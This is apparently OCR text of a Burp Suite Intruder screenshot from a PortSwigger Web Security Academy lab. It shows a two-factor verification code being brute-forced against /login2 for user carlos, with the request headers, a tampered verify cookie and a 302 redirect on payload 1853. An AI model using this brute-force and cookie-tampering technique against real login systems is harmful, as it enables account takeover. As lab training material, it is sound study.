 Attack Save 7. Intruder attack of https://0acf002c03d6b6b781c6528500bf00d4.web-security-academy.net
7. Intruder attack of https://0acf002c03d6b6b781c6528500bf00d4.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
1854 1853 302 176 188
0 200 182 3292
1 0000 200 364 3292
2 0001 200 182 3292
3 0002 200 185 3292
4 0003 200 364 3292
5 0004 200 363 3292
6 0005 200 363 3292
Request
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host: 0acf002c03d6b6b781c6528500bf00d4.web-security-academy.net
3 Cookie: verify=carlos; session=zreUU5sx5jaFkIuV8nsZ96jmhB5d64BA
4 Content-Length: 13
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0acf002c03d6b6b781c6528500bf00d4.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0acf002c03d6b6b781c6528500bf00d4.web-security-academy.net/login2
20 Accept-Encoding: gzip, deflate, br
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=Igc2Xtgc9AnDKCistfQ9FUqWwVWeYYV4; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights